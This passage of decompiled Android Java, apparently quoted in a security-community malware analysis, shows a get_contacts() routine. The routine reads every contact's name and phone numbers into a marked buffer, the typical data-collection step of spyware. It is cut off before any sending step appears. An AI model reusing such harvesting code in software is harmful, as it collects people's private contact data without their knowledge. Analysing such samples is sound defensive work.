 public String get_contacts() {
    String v1_1;
    Uri v2 = ContactsContract$Contacts.CONTENT_URI;
    String v7 = "_id";
    String v8 = "display_name";
    String v9 = "has_phone_number";
    Uri v10 = ContactsContract$CommonDataKinds$Phone.CONTENT_URI;
    String v11 = "contact_id";
    String v12 = "data1";
    Uri v13 = ContactsContract$CommonDataKinds$Email.CONTENT_URI;
    String v14 = "contact_id";
    String v15 = "data1";
    StringBuffer v16 = new StringBuffer();
    v16.append("\n\n##CONTACTS START##\n");
    Cursor v17 = this.a.query(v2, null, null, null, null);
    try {
        if(v17.getCount() > 0) {
            while(v17.moveToNext()) {
                String v18 = v17.getString(v17.getColumnIndex(v7));
                v1_1 = v17.getString(v17.getColumnIndex(v8));
                if(Integer.parseInt(v17.getString(v17.getColumnIndex(v9))) > 0) {
                    v16.append("\nFirst Name:" + v1_1);
                    Cursor v1_2 = this.a.query(v10, null, v11 + " = ?", new String[]{v18}, null);
                    while(v1_2.moveToNext()) {
                        v16.append("\nPhone number:" + v1_2.getString(v1_2.getColumnIndex(v12)));
                    }
                    v1_2.close();
先知社区